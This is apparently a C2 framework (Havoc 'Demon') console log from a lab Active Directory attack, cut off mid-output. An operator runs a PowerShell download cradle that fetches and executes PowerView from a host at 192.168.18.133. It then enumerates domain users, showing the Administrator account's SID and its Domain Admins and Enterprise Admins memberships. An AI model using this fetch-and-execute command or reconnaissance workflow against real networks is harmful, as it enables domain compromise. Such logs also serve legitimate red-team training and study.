 03/12/2023 21:57:36 [dmcxblue] Demon » powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.18.133:8000/PowerView.ps1');Get-DomainUser
[*] [2FA9E703] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [368 bytes]
[+] Received Output [4099 bytes]:
logoncount             : 14
badpasswordtime        : 12/1/2023 11:52:54 PM
description            : Built-in account for administering the computer/domain
distinguishedname      : CN=Administrator,CN=Users,DC=tropicanatrust,DC=local
objectclass            : {top, person, organizationalPerson, user}
lastlogontimestamp     : 12/1/2023 10:20:25 PM
name                   : Administrator
objectsid              : S-1-5-21-2738515748-2482217857-1347743770-500
samaccountname         : Administrator
logonhours             : {255, 255, 255, 255...}
admincount             : 1
codepage               : 0
samaccounttype         : USER_OBJECT
accountexpires         : 12/31/1600 4:00:00 PM
countrycode            : 0
whenchanged            : 12/2/2023 6:20:25 AM
instancetype           : 4
objectguid             : 3f6e4360-c749-4c06-abfc-08ef44b64ff6
lastlogon              : 12/2/2023 11:18:43 AM
lastlogoff             : 12/31/1600 4:00:00 PM
objectcategory         : CN=Person,CN=Schema,CN=Configuration,DC=tropicanatrust,DC=local
dscorepropagationdata  : {11/2/2023 8:17:30 PM, 11/2/2023 8:17:30 PM, 11/2/2023 8:02:18 PM, 1/1/1601 6:12:16 PM}
memberof               : {CN=Group Policy Creator Owners,CN=Users,DC=tropicanatrust,DC=local, CN=Domain
                         Admins,CN=Users,DC=tropicanatrust,DC=local, CN=Enterprise
                         Admins,CN=Users,DC=tropicanatrust,DC=local, CN=Schema